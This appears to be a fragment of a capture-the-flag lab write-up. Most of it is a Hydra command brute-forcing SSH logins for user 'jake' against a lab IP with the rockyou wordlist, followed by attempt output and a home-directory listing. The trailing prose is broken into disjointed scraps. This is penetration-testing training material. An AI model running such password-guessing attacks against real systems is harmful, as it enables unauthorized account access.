 root@kali:~/Downloads# hydra -l jake -P rockyou.txt ssh://10.10.55.221 -f -VV -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-26 05:12:07
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.55.221:22/
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "iloveyou" - 5 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "princess" - 6 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "1234567" - 7 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "rockyou" - 8 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "12345678" - 9 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "abc123" - 10 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "nicole" - 11 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "daniel" - 12 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "babygirl" - 13 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "monkey" - 14 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "lovely" - 15 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "jessica" - 16 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "654321" - 17 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "michael" - 18 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "ashley" - 19 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "qwerty" - 20 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "111111" - 21 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "iloveu" - 22 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "000000" - 23 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "michelle" - 24 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "tigger" - 25 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "sunshine" - 26 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "chocolate" - 27 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "password1" - 28 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "soccer" - 29 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "anthony" - 30 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "friends" - 31 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "butterfly" - 32 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "purple" - 33 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "angel" - 34 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "jordan" - 35 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.55.221 - login "jake" - pass "liverpool" - 36 of 14344398 [child 0] (0/0)
.bashrc
.cache
.gnupg
.lesshst
.local
.profile
.ssh
.sudo_as_admin_successful
useful, so let's go to the
amy
holt
jake
dir is not: